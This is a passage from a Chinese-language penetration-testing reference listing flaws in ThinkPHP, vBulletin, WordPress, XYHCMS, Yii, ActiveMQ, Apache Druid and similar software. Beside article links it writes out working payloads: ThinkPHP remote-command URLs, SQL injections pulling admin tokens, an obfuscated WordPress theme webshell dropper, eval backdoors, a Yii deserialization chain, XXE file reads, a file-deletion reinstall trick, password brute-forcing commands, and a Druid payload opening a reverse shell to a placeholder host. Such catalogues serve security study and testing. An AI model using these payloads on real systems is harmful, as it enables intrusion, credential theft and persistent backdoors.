- [【漏洞通报】ThinkPHP3.2.x RCE漏洞通报](https://mp.weixin.qq.com/s/_4IZe-aZ_3O2PmdQrVbpdQ)
**日志泄露**
```bash
/Application/Runtime/Logs/Home/16_09_06.log # 其中 Application 可能会变,比如 App
/Runtime/Logs/Home/16_09_06.log # 年份_月份_日期
/Runtime/Logs/User/16_09_06.log # 年份_月份_日期
```
- [whirlwind110/tphack](https://github.com/whirlwind110/tphack) - Thinkphp3/5 Log 文件泄漏利用工具
#### 5
**相关文章**
- [ThinkPHP 5.x (v5.0.23及v5.1.31以下版本) 远程命令执行漏洞利用 (GetShell) ](https://www.vulnspy.com/cn-thinkphp-5.x-rce/)
- [代码审计 | ThinkPHP3.x、5.x框架任意文件包含](https://bbs.ichunqiu.com/forum.php?mod=viewthread&tid=39586)
- [ThinkPHP 5.0.x、5.1.x、5.2.x 全版本远程命令执行漏洞](https://blog.csdn.net/csacs/article/details/86668057)
- [ThinkPHP v5.1.22曝出SQL注入漏洞](https://nosec.org/home/detail/1821.html)
- [ThinkPHP-漏洞分析集合 ](https://xz.aliyun.com/t/2812)
- [ThinkPHP 5.1.x SQL注入漏洞分析](https://www.freebuf.com/vuls/185420.html)
- [ThinkPHP框架 < 5.0.16 sql注入漏洞分析](https://bbs.ichunqiu.com/thread-38284-1-13.html)
- [ThinkPHP 5.x 远程命令执行漏洞利用过程](https://laucyun.com/a9142c328b103cd86a3715bd5073c4be.html)
- [ThinkPHP漏洞总结](http://zone.secevery.com/article/1165)
- [记一次简单的Thinkphp 5.x绕过姿势](https://mp.weixin.qq.com/s/sIs0Tf6MAfXsBPvsNFxtWw)
**相关工具**
- [Lucifer1993/TPscan](https://github.com/Lucifer1993/TPscan) - 一键 ThinkPHP 漏洞检测
- [theLSA/tp5-getshell](https://github.com/theLSA/tp5-getshell) - thinkphp5 rce 漏洞检测工具
- [sukabuliet/ThinkphpRCE](https://github.com/sukabuliet/ThinkphpRCE) - Thinkphp rce 扫描脚本,附带日志扫描
- [tangxiaofeng7/TPScan](https://github.com/tangxiaofeng7/TPScan)
- [bewhale/thinkphp_gui_tools](https://github.com/bewhale/thinkphp_gui_tools) - ThinkPHP 漏洞 综合利用工具, 图形化界面, 命令执行, 一键getshell, 批量检测, 日志遍历, session包含, 宝塔绕过
```
java -Dfile.encoding="UTF-8" --module-path "C:\Program Files\Java\javafx-sdk-11.0.2\lib" --add-modules "javafx.controls,javafx.fxml,javafx.web" -jar "xxx.jar"
```
**资源**
- [Mochazz/ThinkPHP-Vuln](https://github.com/Mochazz/ThinkPHP-Vuln) - 关于 ThinkPHP 框架的历史漏洞分析集合
- [SkyBlueEternal/thinkphp-RCE-POC-Collection](https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection) - thinkphp v5.x 远程代码执行漏洞-POC集合
**日志泄露**
```bash
/runtime/log/202004/1.log # 年月/数字
```
- [whirlwind110/tphack](https://github.com/whirlwind110/tphack) - Thinkphp 3/5 Log 文件泄漏利用工具
**thinkphp 5**
```
/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1
(post)public/index.php (data)c=exec&f=calc.exe&_method=filter
```
**thinkphp 5.0.10(完整版)**
```
(post)public/index.php?s=index/index/index (data)s=whoami&_method=__construct&method&filter[]=system
```
**thinkphp 5.0.21**
```
/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
```
**thinkphp 5.0.22**
```
/?s=.|think\config/get&name=database.username
/?s=.|think\config/get&name=database.password
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
```
**thinkphp 5.0.23(完整版)**
```
(post)public/index.php?s=captcha (data) _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls -al
```
**thinkphp 5.0.23(完整版)debug模式**
```
(post)public/index.php (data)_method=__construct&filter[]=system&server[REQUEST_METHOD]=touch%20/tmp/xxx
```
**thinkphp 5.1.\***
```
/?s=index/\think\Request/input&filter=phpinfo&data=1
/?s=index/\think\Request/input&filter=system&data=cmd
/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
(post)public/index.php (data)c=exec&f=calc.exe&_method=filter
```
**thinkphp 5.2.\***
```
(post)public/index.php (data)c=exec&f=calc.exe&_method=filter
```
**未知版本未知版本**
```
?s=index/\think\module/action/param1/${@phpinfo()}
?s=index/\think\Module/Action/Param/${@phpinfo()}
?s=index/\think/module/aciton/param1/${@print(THINK_VERSION)}
index.php?s=/home/article/view_recent/name/1'
header = "X-Forwarded-For:1') and extractvalue(1, concat(0x5c,(select md5(233))))#"
index.php?s=/home/shopcart/getPricetotal/tag/1%27
index.php?s=/home/shopcart/getpriceNum/id/1%27
index.php?s=/home/user/cut/id/1%27
index.php?s=/home/service/index/id/1%27
index.php?s=/home/pay/chongzhi/orderid/1%27
index.php?s=/home/pay/index/orderid/1%27
index.php?s=/home/order/complete/id/1%27
index.php?s=/home/order/complete/id/1%27
index.php?s=/home/order/detail/id/1%27
index.php?s=/home/order/cancel/id/1%27
index.php?s=/home/pay/index/orderid/1%27)%20UNION%20ALL%20SELECT%20md5(233)--+
POST /index.php?s=/home/user/checkcode/ HTTP/1.1
Content-Disposition: form-data; name="couponid"
1') union select sleep('''+str(sleep_time)+''')#
```
**debug 信息泄露**
- 相关文章
- [实战技巧|利用ThinkPHP5.X的BUG实现数据库信息泄露](https://mp.weixin.qq.com/s/B9jkF0e0SMTJ6r09Syy-8A)
- [thinkphp5 mysql账号密码泄露漏洞](https://mp.weixin.qq.com/s/R11Ha6ksbd7kslAuhyy73Q)
#### >5
**thinkphp6 session 任意文件创建漏洞**
- 相关文章
- [thinkphp6 session 任意文件创建漏洞复现 含POC](https://mp.weixin.qq.com/s/8k96KSpWMk7S4-_TzweXxg)
---
### TPshop
**目录遍历漏洞**
- 相关文章
- [某shop 前台文件遍历&SSRF组合拳](https://xz.aliyun.com/t/5096)
- [某软件存在目录遍历漏洞](https://mp.weixin.qq.com/s/3MkN4ZuUYpP2GgPbTzrxbA)
- POC | Payload | exp
```
/index.php/Home/uploadify/fileList?type=.+&path=../../../
```
---
### UCMS
**CVE-2020-25483 后台文件上传漏洞**
- 相关文章
- [UCMS文件上传漏洞(CVE-2020-25483)复现](https://blog.csdn.net/xuandao_ahfengren/article/details/110233085)
### vBulletin
**vBulletin 5.6.1 SQL 注入**
```
http://localhost/vb5/ajax/api/content_attach/getIndexableContent" -H 'X-Requested-With: XMLHttpRequest' -d "nodeId[nodeid]=SQLi
```
获取管理员用户:
```
http://SITE/vb5/ajax/api/content_infraction/getIndexableContent" -H 'X-Requested-With: XMLHttpRequest' -d "nodeId[nodeid]=1+UNION+SELECT+26,25,24,23,22,21,20,19,20,17,16,15,14,13,12,11,10,username,8,7,6,5,4,3,2,1+from+user+where+userid=1--
```
获取admin token:
```
http://SITE/vb5/ajax/api/content_infraction/getIndexableContent" -H 'X-Requested-With: XMLHttpRequest' -d "nodeId[nodeid]=1+UNION+SELECT+26,25,24,23,22,21,20,19,20,17,16,15,14,13,12,11,10,token,8,7,6,5,4,3,2,1+from+user+where+userid=1--
```
---
### Weiphp
**CNVD-2020-68596 前台文件任意读取**
- POC | Payload | exp
- [Weiphp5.0 前台文件任意读取 CNVD-2020-68596](https://mp.weixin.qq.com/s/XoXrKBUBlQ_yjwCJSdpUzg)
**CNVD-2021-09693 Weiphp5.0 任意用户Cookie伪造**
- 相关文章
- [Weiphp5.0 任意用户Cookie伪造 CNVD-2021-09693](https://mp.weixin.qq.com/s/aklOSIWUJ2Bzmqwjj845TA)
---
### WordPress
> 官网 : https://wordpress.org/
WordPress 是一个开源的内容管理系统(CMS),允许用户构建动态网站和博客.
**搭建教程**
- [WordPress 搭建](../../../Integrated/Linux/Power-Linux.md#WordPress)
**Tips**
- 默认的登录地址一般是 `/wp-admin` 或 `/wp-login.php`
**相关工具**
- [wpscanteam/wpscan](https://github.com/wpscanteam/wpscan) - kali 自带,漏洞扫描需要 API Token,可扫用户、漏洞、目录,挺好用的
```bash
wpscan --url https://www.xxxxx.com/ # 直接扫描
wpscan --url https://www.xxxxx.com/ --enumerate u # 枚举用户
wpscan --url https://www.xxxxx.com/ --passwords /tmp/password.txt # 密码爆破
wpscan --url https://www.xxxxx.com/ --usernames admin --passwords out.txt # 指定用户爆破
wpscan --url https://www.xxxxx.com/ --api-token xxxxxxxxCX8TTkkgt2oIY # 使用 API Token,扫描漏洞
wpscan --url https://www.xxxxx.com/ -e vp --api-token xxxxxxx # 扫描插件漏洞
wpscan --url https://www.xxxxx.com/ -e vt --api-token xxxxxxx # 扫描主题漏洞
```
- [WPScan使用完整教程之记一次对WordPress的渗透过程](https://xz.aliyun.com/t/2794)
**xmlrpc.php**
- [xmlrpc.php 漏洞利用](https://blog.csdn.net/u012206617/article/details/109002948)
- 查看系统允许的方法
```
POST /wordpress/xmlrpc.php HTTP/1.1
Host: www.example.com
Content-Length: 99
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
```
- 账号爆破
一般情况下,wordpress 的管理后台都会设置账号登录失败次数限制,因此,可以通过 xmlprc.php 接口来进行爆破。通常会使用 wp.getUserBlogs、wp.getCategories 和 metaWeblog.getUsersBlogs 这个方法来进行爆破,也可以使用其他的方法。
```
POST /wordpress/xmlrpc.php HTTP/1.1
Host: www.example.com
Content-Length: 99
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>admin</value></param>
<param><value>password</value></param>
</params>
</methodCall>
```
- SSRF
WordPress 版本 <3.5.1, 通过 Pingback 可以实现的服务器端请求伪造 (Server-side request forgery,SSRF) 和远程端口扫描。
```
POST /wordpress/xmlrpc.php HTTP/1.1
Host: www.example.com
Content-Length: 99
<methodCall>
<methodName>pingback.ping</methodName>
<params><param>
<value><string>要探测的ip和端口:http://127.0.0.1:80</string></value>
</param><param><value><string>网站上一篇博客的URL:http://localhost/wordpress/?p=1)<SOME VALID BLOG FROM THE SITE ></string>
</value></param></params>
</methodCall>
```
**WordPress 后台拿 SHELL**
- 后台编辑404页面Getshell
"主题"-“编辑”-“404.php”
```
<script language="php">fputs(fopen(chr(46).chr(47).chr(99).chr(111).chr(110).chr(103).chr(46).chr(112).chr(104).chr(112),w),chr(60).chr(63).chr(112).chr(104).chr(112).chr(32).chr(64).chr(101).chr(118).chr(97).chr(108).chr(40).chr(36).chr(95).chr(80).chr(79).chr(83).chr(84).chr(91).chr(39).chr(112).chr(97).chr(115).chr(115).chr(39).chr(93).chr(41).chr(59).chr(63).chr(62));</script>
```
插到文件头,404默认模板路径是:wp-content/themes/twentyten/404.php,其中"twentyten"目录是默认模板目录。更新完直接访问 localhost/wp-content/themes/twentyten/404.php 就会在twentyten目录生成一句话后门文件cong.php 密码pass,插入的代码是Chr加密,可自行编辑。(仔细看代码,文件名与一句话代码用" ,w "隔开了)
- 上传本地主题Getshell
本机建立目录“test”,可以直接把一句话放到index.php文件,再新建一个style.css样式文件(版本不同,上传时会判断是否存在"index.php"文件和"style.css"样式文件。)
打包test目录为zip文件。WP后台的主题管理,上传主题,安装。则你的后门路径为: `localhost/wp-content/themes/test/index.php`
**CVE-2019-8942 & CVE-2019-8943 WordPress Crop-image Shell Upload**
- 描述
此模块利用 WordPress 版本5.0.0和<= 4.9.8上的路径遍历和本地文件包含漏洞。 裁剪图像功能允许用户(至少具有作者权限)通过在上载期间更改 _wp_attached_file 引用来调整图像大小并执行路径遍历。 利用的第二部分将通过在创建帖子时更改 _wp_page_template 属性,将该图像包含在当前主题中。 目前,此漏洞利用模块仅适用于基于 Unix 的系统。
- 影响版本
- wordpress < 4.9.9
- wordpress 5.0 ~ 5.0:rc3
- POC | Payload | exp
- [brianwrf/WordPress_4.9.8_RCE_POC: A simple PoC for WordPress RCE (author priviledge), refer to CVE-2019-8942 and CVE-2019-8943.](https://github.com/brianwrf/WordPress_4.9.8_RCE_POC)
- MSF Module
```
use exploit/multi/http/wp_crop_rce
```
**WordPress <= 5.3.? DoS**
- POC | Payload | exp
- [wordpress-dos-poc](https://github.com/roddux/wordpress-dos-poc)
**CVE-2022-21661 WP_Query SQLinj**
- 相关文章
- [SQL Injection in Wordpress core (CVE-2022-21661)](https://cognn.medium.com/sql-injection-in-wordpress-core-zdi-can-15541-a451c492897)
- [CVE-2022-21661 WordPress核心框架WP_Query SQL注入漏洞原理分析与复现](https://mp.weixin.qq.com/s/-rCsc_y04wxUhXdGH8mR_g)
- [CVE-2022-21661: EXPOSING DATABASE INFO VIA WORDPRESS SQL INJECTION](https://www.zerodayinitiative.com/blog/2022/1/18/cve-2021-21661-exposing-database-info-via-wordpress-sql-injection)
**CVE-2022-21662 WordPress 5.8.2 Stored XSS Vulnerability**
- 相关文章
- [WordPress 5.8.2 Stored XSS Vulnerability](https://blog.sonarsource.com/wordpress-stored-xss-vulnerability)
- [CVE-2022-21662 WordPress核心框架存储型XSS漏洞分析与复现](https://mp.weixin.qq.com/s/uvWOBoYSsh1CteAsEyqBPg)
**插件漏洞**
- **WordPress Plugin Mail Masta 1.0 - Local File Inclusion**
- https://www.exploit-db.com/exploits/40290
---
### XYHCMS
> 官网 : http://www.xyhcms.com/
> fofa: app="XYHCMS"
> fofa: icon_hash="-1300821702"
**相关文章**
- [xyhcms漏洞整理](https://h3art3ars.github.io/2020/01/27/xyhcms%E6%BC%8F%E6%B4%9E%E6%95%B4%E7%90%86/)
- [cms通用漏洞之表达式&系统函数](https://mp.weixin.qq.com/s/GSuyIcfXnvajAujIrtcQAg)
- [xyhcms v3.6 命令执行](https://xz.aliyun.com/t/7756)
**后台路径**
```
/xyhai.php
```
**后台任意文件读取**
- POC | Payload | exp
```
http://127.0.0.1/xyhai.php?s=/Templets/edit/fname/Li5cXC4uXFwuLlxcQXBwXFxDb21tb25cXENvbmZcXGRiLnBocA==
```
**CNVD-2020-03899 后台文件写入导致代码执行漏洞**
- POC | Payload | exp
```
后台,系统设置->网站设置->会员配置->禁止使用的名称
<?eval($_POST['cmd'])?>
http://localhost/App/Runtime/Data/config/site.php
```
**后台文件写入导致代码执行漏洞2**
- POC | Payload | exp
```
后台,系统设置->网站设置,任意设置,在输入框内填 <?php phpinfo()?>
http://localhost/App/Runtime/Data/config/site.php
```
**windows 版本文件上传漏洞**
- POC | Payload | exp
```
后台,系统设置->网站设置->上传配置->允许附件类型,添加类型 shell.php::$DATA
点击下面的 水印图片上传,之后会在图片部分显示上传路径,在windows下面,会自动忽略后面的::$DATA。
```
**任意文件删除漏洞**
- POC | Payload | exp
```
http://domain/xyhai.php?s=/Database/delSqlFiles/sqlfilename/..\\..\\..\\install/install.lock
POST /xyhai.php?s=/Database/delSqlFiles/batchFlag/1
key[]=../../../install/install.lock
访问 http://domain/install 可以重装cms
```
**后台任意文件下载**
- POC | Payload | exp
```
http://domain/xyhai.php?s=/Database/downFile/file/..\\..\\..\\App\\Common\\Conf\\db.php/type/zip
```
**CNVD-2021-05552 反序列化**
- 相关文章
- [痛失CVE之xyhcms(Thinkphp3.2.3)反序列化](https://www.anquanke.com/post/id/232823)
- https://github.com/M00nBack/vulnerability/tree/main/xyhcms/XYHCMS%E5%89%8D%E5%8F%B0%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96
**3.6 后台模版编辑rce**
- 相关文章
- [行云海CMS之模板编辑防不胜防](https://mp.weixin.qq.com/s/b_t1pP3OecKLNPtuvlB1yg)
---
### Yii
> 官网 : https://www.yiichina.com/
Yii2 是一个高性能,基于组件的开源 PHP 框架,用于快速开发现代 Web 应用程序。
**CVE-2020-15148 Yii 框架反序列化 RCE**
- 描述
Yii Framework 2 在其 9月14 日发布的更新日志中公布了一个反序列化远程命令执行漏洞(CVE-2020-15148)。官方通过给yii\db\BatchQueryResult类加上__wakeup()函数,禁用了yii\db\BatchQueryResult的反序列化,阻止了应用程序对任意用户输入调用’unserialize()’造成的远程命令执行。
- 影响版本
- Yii2 Version < 2.0.38
- 相关文章
- [CVE-2020-15148 Yii2反序列化RCE POP链分析](https://mp.weixin.qq.com/s/NHBpF446yKQbRTiNQr8ztA)
- POC | Payload | exp
```
<?php
namespace yii\rest{
class CreateAction{
public $checkAccess;
public $id;
public function __construct(){
$this->checkAccess = 'system';
$this->id = 'ls -al';
}
}
}
namespace Faker{
use yii\rest\CreateAction;
class Generator{
protected $formatters;
public function __construct(){
$this->formatters['close'] = [new CreateAction, 'run'];
}
}
}
namespace yii\db{
use Faker\Generator;
class BatchQueryResult{
private $_dataReader;
public function __construct(){
$this->_dataReader = new Generator;
}
}
}
namespace{
echo base64_encode(serialize(new yii\db\BatchQueryResult));
}
?>
```
- [Maskhe/CVE-2020-15148-bypasses](https://github.com/Maskhe/CVE-2020-15148-bypasses)
---
### YxCMS
> 官网 : http://www.yxcms.net
**常见路径**
```
/index.php?r=admin # 后台 默认管理员账号密码 admin 123456
```
**YxCMS 1.4.7 多个漏洞**
- 相关文章
- [YxCMS 1.4.7 最新版漏洞分析](https://bbs.ichunqiu.com/thread-45926-1-1.html)
---
### zcncms
**相关文章**
- [zcncms多个漏洞-Musec](http://musec.lofter.com/post/303379_d39f0c)
- [ZCNCMS审计及漏洞分析](https://www.anquanke.com/post/id/179782)
- [代码审计——zcncms后台SQL注入(一) ](http://0day5.com/archives/4053/)
- [代码审计——zcncms几处漏洞合集(二) ](http://0day5.com/archives/4062/)
---
### Zend
> Fofa: app="ZF-Zend-Framework"
**config 文件泄露**
- POC | Payload | exp
```
//application/configs/application.ini
```
---
### 五指cms
**任意⽂件删除漏洞**
- 相关文章
- [⼀次对五指 cms的任意⽂件删除漏洞挖掘](https://mp.weixin.qq.com/s/8aHo8WVG-tZPolobMDCduQ)
---
## 框架引擎中间件
**相关文章**
- [中间件漏洞合集](https://mp.weixin.qq.com/s/yN8lxwL-49OKfVR86JF01g)
- [2020攻防演练弹药库-您有主机上线请注意](https://blog.riskivy.com/2020%e6%94%bb%e9%98%b2%e6%bc%94%e7%bb%83%e5%bc%b9%e8%8d%af%e5%ba%93-%e6%82%a8%e6%9c%89%e4%b8%bb%e6%9c%ba%e4%b8%8a%e7%ba%bf%e8%af%b7%e6%b3%a8%e6%84%8f/?from=timeline&isappinstalled=0)
- [企业常见服务漏洞检测&修复整理](https://paper.seebug.org/126/)
**工具包**
- [1120362990/vulnerability-list](https://github.com/1120362990/vulnerability-list) - 在渗透测试中快速检测常见中间件、组件的高危漏洞.
- [hatRiot/clusterd](https://github.com/hatRiot/clusterd) - application server attack toolkit
- [matthiaskaiser/jmet](https://github.com/matthiaskaiser/jmet) - Java Message Exploitation Tool
### ActiveMQ
> 官网 : https://activemq.apache.org/
> Fofa: Apache ActiveMQ
Apache ActiveMQ 是美国阿帕奇 (Apache) 软件基金会所研发的一套开源的消息中间件,它支持 Java 消息服务、集群、Spring Framework 等.
**相关文章**
- [ActiveMQ系列漏洞汇总复现](https://mp.weixin.qq.com/s/5U7v22q2WeLmCnkq7mfr8w)
**搭建教程**
- [ActiveMQ 搭建](../../../Integrated/Linux/Power-Linux.md#ActiveMQ)
**默认密码**
```
admin admin
```
**CVE-2015-1830 Apache ActiveMQ 5.11.1 Directory Traversal / Shell Upload**
- MSF Module
```bash
use exploit/windows/http/apache_activemq_traversal_upload
```
**CVE-2015-5254 ActiveMQ 反序列化漏洞**
- 描述
Apache ActiveMQ 5.13.0 之前 5.x 版本中存在安全漏洞,该漏洞源于程序没有限制可在代理中序列化的类.远程攻击者可借助特制的序列化的 Java Message Service(JMS)ObjectMessage 对象利用该漏洞执行任意代码.
- 影响版本
- Apache ActiveMQ 5.0.0 ~ 5.12.1
- 相关文章
- [ActiveMQ 反序列化漏洞 (CVE-2015-5254) ](https://github.com/vulhub/vulhub/blob/master/activemq/CVE-2015-5254/README.zh-cn.md)
**CVE-2016-3088 ActiveMQ 任意文件写入漏洞**
- 描述
ActiveMQ 的 web 控制台分三个应用,admin、api 和 fileserver,其中 admin 是管理员页面,api 是接口,fileserver 是储存文件的接口;admin 和 api 都需要登录后才能使用,fileserver 无需登录.
fileserver 是一个 RESTful API 接口,我们可以通过 GET、PUT、DELETE 等 HTTP 请求对其中存储的文件进行读写操作,其设计目的是为了弥补消息队列操作不能传输、存储二进制文件的缺陷,但后来发现:
- 其使用率并不高
- 文件操作容易出现漏洞
所以,ActiveMQ 在 5.12.x~5.13.x 版本中,已经默认关闭了 fileserver 这个应用 (你可以在 conf/jetty.xml 中开启之) ;在 5.14.0 版本以后,彻底删除了 fileserver 应用.
- 影响版本
- Apache ActiveMQ < 5.12.x
- 相关文章
- [ActiveMQ任意文件写入漏洞 (CVE-2016-3088) ](https://github.com/vulhub/vulhub/blob/master/activemq/CVE-2016-3088/README.zh-cn.md)
**CVE-2017-15709**
- 描述
Apache ActiveMQ 默认消息队列 61616 端口对外,61616 端口使用了 OpenWire 协议,这个端口会暴露服务器相关信息,这些相关信息实际上是 debug 信息。会返回应用名称,JVM,操作系统以及内核版本等信息。
- 影响版本
- 5.14.0 < Apache ActiveMQ < 5.14.5
- 5.15.0 < Apache ActiveMQ < 5.15.2
- POC | Payload | exp
```
telnet ip 61616
```
---
### Axis
> 官网 : http://axis.apache.org/
Axis 是一个开源的基于 XML 的 Web 服务架构。它包含了 Java 和 C++ 语言实现的 SOAP 服务器,以及各种公用服务及 API 以生成和部署 Web 服务应用。
**相关文章**
- [Apache Axis1 与 Axis2 WebService 的漏洞利用总结](https://paper.seebug.org/1489/#2-apache-axis2)
**Axis-1.4-RCE**
- 相关文章
- [axis 1.4 AdminService未授权访问 jndi注入利用](https://jianfensec.com/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/axis%201.4%20AdminService%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%20jndi%E6%B3%A8%E5%85%A5%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E5%88%A9%E7%94%A8/)
- POC | Payload | exp
- [KibodWapon/Axis-1.4-RCE-Poc](https://github.com/KibodWapon/Axis-1.4-RCE-Poc)
**Axis2默认弱口令**
- 相关文章
- [【漏洞复现】Axis2默认弱口令后台Getshell](https://mp.weixin.qq.com/s/Gp_FMM-n472wYTBA5lC3lw)
---
### CAS
> 项目地址 : https://github.com/apereo/cas
**Apereo CAS 4.X 反序列化漏洞**
- 相关文章
- [Apereo CAS 4.X反序列化漏洞分析](https://www.anquanke.com/post/id/198842)
- [Apereo CAS 4.X反序列化漏洞分析及复现](https://www.freebuf.com/news/226149.html)
- [Apereo CAS 4.X execution参数反序列化漏洞分析](https://xz.aliyun.com/t/7032)
- 相关工具
- [21superman/Cas_Exploit](https://github.com/21superman/Cas_Exploit) - CAS反序列化漏洞利用工具
- [cL0und/cas4.x-execution-rce](https://github.com/cL0und/cas4.x-execution-rce) - exp for 4.1.x-4.1.6, 4.1.7-4.2.x, padding oracle attack
- [langligelang/CAS_EXP](https://github.com/langligelang/CAS_EXP)
- [MrMeizhi/ysoserial-mangguogan](https://github.com/MrMeizhi/ysoserial-mangguogan) - ApereoCas反序列化回显与检测
- [nice0e3/Cas_Exploit](https://github.com/nice0e3/Cas_Exploit)
---
### Cocoon
> 官网 : https://cocoon.apache.org/
**CVE-2020-11991 XML 注入**
- 描述
程序使用了 StreamGenerator 这个方法时,解析从外部请求的 xml 数据包未做相关的限制,恶意用户就可以构造任意的 xml 表达式,使服务器解析达到 XML 注入的安全问题。
- POC | Payload | exp
```xml
POST /v2/api/product/manger/getInfo
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&ent;</lastName>
</userInfo>
```
---
### ColdFusion
**CVE-2017-3066 反序列化漏洞**
- POC | Payload | exp
- https://github.com/vulhub/vulhub/blob/master/coldfusion/CVE-2017-3066/README.zh-cn.md
---
### Druid
#### Alibaba_Druid
**未授权访问**
- 相关文章
- [Druid未授权(弱口令)的一些利用方式](https://www.cnblogs.com/cwkiller/p/12483223.html)
- [Druid未授权漏洞实战利用](https://www.t00ls.net/articles-62541.html)
- 相关工具
- [yuyan-sec/druid_sessions](https://github.com/yuyan-sec/druid_sessions)
#### Apache_Druid
> 官网 : https://druid.apache.org/
> Fofa : title="Apache"&&title="Druid"
Apache Druid 是用 Java 编写的面向列的开源分布式数据存储,旨在快速获取大量事件数据,并在数据之上提供低延迟查询。
**CVE-2021-25646**
- 描述
Apache Druid 默认情况下缺乏授权认证,攻击者可以发送特制请求,利用Druid服务器上进程的特权执行任意代码。
- 影响版本
- Apache Druid < 0.20.1
- 相关文章
- [Apache Druid 远程代码执行漏洞 CVE-2021-25646](http://wiki.peiqi.tech/PeiQi_Wiki/Web%E6%9C%8D%E5%8A%A1%E5%99%A8%E6%BC%8F%E6%B4%9E/Apache/Apache%20Druid/Apache%20Druid%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20CVE-2021-25646.html)
- [漏洞复现: Apache Druid 远程代码执行漏洞 (CVE-2021-25646)](https://paper.seebug.org/1476/)
- POC | Payload | exp
```
POST /druid/indexer/v1/sampler HTTP/1.1
Host: xxxxx
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/json
Content-Length: 1044
Connection: close
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2020-12-12T12:10:21.040Z\",\"flags\":\"x\",\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande Indonesien omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/xxx/xxx 0>&1')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
```
**CVE-2021-26919**
- 相关文章
- [Apache Druid CVE-2021-26919 漏洞分析](http://m0d9.me/2021/04/21/Apache-Druid-CVE-2021-26919-%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/)
**CVE-2021-36749**
- POC | Payload | exp
```
curl http://127.0.0.1:8888/druid/indexer/v1/sampler?for=connect -H "Content-Type:application/json" -X POST -d "{\"type\":\"index\",\"spec\":{\"type\":\"index\",\"ioConfig\":{\"type\":\"index\",\"firehose\":{\"type\":\"http\",\"uris\":[\" file:///etc/passwd \"]}},\"dataSchema\":{\"dataSource\":\"sample\",\"parser\":{\"type\":\"string\", \"parseSpec\":{\"format\":\"regex\",\"pattern\":\"(.*)\",\"columns\":[\"a\"],\"dimensionsSpec\":{},\"timestampSpec\":{\"column\":\"no_ such_ column\",\"missingValue\":\"2010-01-01T00:00:00Z\"}}}}},\"samplerConfig\":{\"numRows\":500,\"timeoutMs\":15000}}"
```
---
### Dubbo
> 官网 : https://dubbo.apache.org/zh-cn/
> fofa: app="APACHE-dubbo"
Apache Dubbo 是一款高性能、轻量级的开源 Java RPC 框架,它提供了三大核心能力:面向接口的远程方法调用,智能容错和负载均衡,以及服务自动注册和发现。
**相关工具**
- [threedr3am/dubbo-exp](https://github.com/threedr3am/dubbo-exp) - Dubbo 反序列化一键快速攻击测试工具,支持 dubbo 协议和 http 协议,支持 hessian 反序列化和 java 原生反序列化。
**CVE-2019-17564 pache Dubbo 反序列化漏洞**
- 相关文章
- [漏洞复现|Dubbo反序列化漏洞CVE-2019-17564](https://www.cnblogs.com/wh4am1/p/12307848.html)
- [[漏洞分析]CVE-2019-17564/Apache Dubbo存在反序列化漏洞](https://qiita.com/shimizukawasaki/items/39c9695d439768cfaeb5)
- [Apache Dubbo反序列化漏洞(CVE-2019-17564)](https://mp.weixin.qq.com/s/oBWN0zTBREkvxXGEiaRcGg)
**CVE-2021-30179 Apache Dubbo RCE**
- 相关文章
- [CVE-2021-30179:Apache Dubbo RCE复现](https://mp.weixin.qq.com/s/68JEDKPIhuOVWh6waTLZ1A)
**CVE-2021-43297**
- 相关文章
- [Apache Dubbo Hessian2 异常处理时反序列化(CVE-2021-43297)](https://paper.seebug.org/1814/)
---
### ElasticSearch
> 官网 : https://www.elastic.co/
> shodan : port:9200 json
